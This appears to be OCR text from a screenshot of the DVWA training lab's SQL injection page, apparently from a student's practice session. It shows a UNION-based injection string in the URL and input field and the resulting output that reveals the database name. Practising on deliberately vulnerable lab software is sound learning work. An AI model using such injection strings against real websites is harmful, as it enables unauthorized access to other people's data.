 Vulnerability: SQL Injection :: D
Not Secure | 10.211.55.13/dvwa/vulnerabilities/sqli/?id=1%27+union+select+2333%2Cdatabase%28%29+%23&Submit=Submit#
Apps Google eLearning : My W... GitHub cs BioKB machine learning english vps configure MAMA2 精选项目课程_IT
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID: 1' union select 233 Submit
ID: 1' union select 2333,database() #
First name: admin
Surname: admin
ID: 1' union select 2333,database() #
First name: 2333
Surname: dvwa